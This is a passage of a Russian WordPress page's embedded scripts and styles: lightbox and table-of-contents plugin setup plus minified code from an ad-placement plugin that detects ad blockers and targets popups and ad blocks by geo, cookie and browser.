<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","post_id":"13153"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"0529c9c3c5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neumoev.ru","siteurl":"https:\/\/neumoev.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 